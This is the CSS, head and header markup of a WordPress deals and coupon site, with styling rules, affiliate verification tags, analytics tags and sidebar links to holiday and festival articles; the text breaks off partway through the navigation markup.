.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="6d34ab9255c264ea86d3d281-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://savewithnerds.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-26646 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-426 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div  class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div  class="main-wrap">
	
	
<div  class="off-canvas-backdrop"></div>
<div  class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div  class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div  class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div  class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Sunday, February 1</span>				</div>

						
		</div>
	</div>

	
	<div  class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
